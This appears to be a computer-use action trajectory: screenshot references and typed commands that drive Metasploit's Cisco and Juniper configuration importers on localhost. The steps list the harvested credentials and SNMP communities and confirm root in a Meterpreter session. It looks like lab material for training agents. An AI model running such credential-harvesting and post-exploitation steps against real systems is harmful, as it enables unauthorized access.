
Start msfconsole from the ~/projects/metasploit-framework directory.
{"action": "type", "text": "./msfconsole"}

Search for cisco_config and load the Cisco Configuration Importer module.
{"action": "type", "text": "search"}

{"action": "type", "text": "cisco_config"}

{"action": "type", "text": "use 0"}
{"action": "type", "text": "show option"}

Set CONFIG to cisco.txt and RHOSTS to 127.0.0.1, then run the Cisco importer.
{"action": "type", "text": "set config cisco.txt"}

{"action": "type", "text": "rhosts"}

{"action": "type", "text": "127.0.0.1"}
{"action": "type", "text": "run"}

List stored creds from the Cisco import and set RHOSTS 127.0.0.1 for the Juniper importer.
{"action": "type", "text": "creds"}

{"action": "type", "text": "set rhosts 127.0.0.1"}

Set CONFIG to juniper.txt, run the import, and list creds including Juniper hashes and SNMP communities.
{"action": "type", "text": "set config juniper.txt"}

{"action": "type", "text": "run"}

{"action": "type", "text": "creds"}

{"action": "type", "text": "search job"}

Confirm getuid shows uid 0 in Meterpreter session 2, then exit the session.
{"action": "type", "text": "getuid"}

{"action": "type", "text": "exit"}
